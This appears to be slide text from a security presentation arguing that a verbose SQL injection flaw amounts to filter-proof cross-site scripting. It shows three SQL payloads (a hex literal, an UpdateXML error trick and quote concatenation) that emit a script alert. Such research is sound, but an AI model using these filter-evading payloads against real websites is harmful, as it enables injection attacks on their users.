 Imagine the DBMS helps

 
     Hypothesis
      
        A verbose SQL Injection vulnerability is always at least an
        "unfilterable" XSS
 
     Verification
      
        Just make use of the obfuscation possibilities the DBMS
        provides


 
     SELECT
     0x3C7363726970743E616C6572742831293C2F7363726970743E
 
     SELECT
     UpdateXML(concat( 0x3c,'script',0x3e,'alert(1)',0x3c,'/
     script',0x3e),
     '/x', 0);
 
     SELECT/**/'<sc'"rip"'t>al'"er"'t(1)'"</sc"'ript>'
 